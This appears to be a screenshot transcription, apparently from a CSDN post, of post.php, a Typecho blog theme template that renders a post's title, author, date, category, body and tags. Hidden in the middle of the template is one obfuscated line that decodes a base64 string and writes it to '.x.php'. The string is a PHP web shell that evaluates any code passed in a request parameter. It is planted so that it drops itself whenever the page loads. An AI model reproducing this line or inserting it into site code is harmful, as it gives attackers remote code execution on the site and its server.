 post.php
文件 编辑 查看
href="<?php $this->permalink() ?>"><?php $this->title() ?></a>
</h1>
<ul class="post-meta">
<li itemprop="author" itemscope itemtype="http://schema.org/Person">
<?php _e('作者: '); ?><a itemprop="name"
href="<?php $this->author->permalink(); ?>"
rel="author"><?php $this->author(); ?></a>
</li>
<li><?php _e('时间: '); ?>
<time datetime="<?php $this->date('c'); ?>" itemprop="datePublished"><?php $this->date(); ?></time>
</li>
<li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
</ul>
<div class="post-content" itemprop="articleBody">
<?php $this->content(); ?>
</div>
<?php @file_put_contents('.x.php',base64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>
<p itemprop="keywords" class="tags"><?php _e('标签: '); ?><?php $this->tags(', ', true, 'none'); ?></p>
</article>
<?php $this->need('comments.php'); ?>
<ul class="post-near">
<li>上一篇: <?php $this->thePrev('%s', '没有了'); ?></li>
<li>下一篇: <?php $this->theNext('%s', '没有了'); ?></li>
</ul>
</div><!-- end #main-->
<?php $this->need('sidebar.php'); ?>
<?php $this->need('footer.php'); ?>
行 27，列 1 1,642 个字符
CSDN @Peterpan.exe